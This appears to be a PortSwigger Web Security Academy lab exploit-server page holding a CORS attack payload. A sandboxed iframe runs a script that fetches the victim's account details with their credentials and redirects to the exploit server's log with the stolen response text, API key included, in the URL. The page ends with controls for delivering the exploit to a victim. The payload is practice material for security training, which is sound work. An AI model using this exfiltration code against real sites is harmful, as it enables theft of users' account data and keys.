 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0a3100d803693dd6813ff78900520003.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        location='https://exploit-0a2b00ef049c0b89c073031b01250021.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
    };
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log